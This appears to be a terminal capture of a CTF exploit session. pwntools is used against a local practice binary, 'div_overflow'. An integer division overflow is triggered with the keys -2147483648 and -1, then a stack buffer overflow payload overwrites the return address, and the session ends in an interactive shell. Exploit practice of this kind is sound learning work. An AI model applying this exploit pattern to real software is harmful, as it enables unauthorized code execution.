 (root💀kali2021)-[/mnt/hgfs/Kali_share/pwn]
# python3 1 ⚙
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> p =process('./div_overflow')
[x] Starting local process './div_overflow'
[+] Starting local process './div_overflow': pid 22198
>>> payload = b'a'*(0×50+8)+p64(0×4007c7)
>>> p.sendlineafter('Please input the first key :','-2147483648')
b'===============================\n    Welcome to 2021JNUCTF\n===============================\nEveryone wants the tr
easure here.\nOnly with enough wisdom can we get it.\nNow you have to enter two keys to open the treasure.\nPlease i
nput the first key :'
>>> p.sendlineafter('And the second key :','-1')
b'And the second key :'
>>> p.sendlineafter("Hero, please leave your name :",payload)
b'Congratulations on finding the treasure!!!\nHero, please leave your name :'
>>> p.interactive()
[*] Switching to interactive mode
ls
babyrip  babystack  div_overflow